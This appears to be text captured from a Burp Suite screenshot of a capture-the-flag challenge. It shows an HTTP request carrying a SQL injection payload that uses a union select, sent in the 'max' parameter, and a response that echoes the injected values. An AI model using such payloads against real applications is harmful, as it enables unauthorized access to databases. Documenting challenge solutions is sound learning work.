 Request
Pretty Raw Hex
\n
1 GET /challenge.php?max=1*(1)union(select(1),(2),(3)) HTTP/2
2 Host: challenge-0923.intigriti.io
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 X-Pwnfox-Color: blue
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
Users
ID Name Email
1 Sgrum0x sgrum0x@example.com
1 2 3
Show Source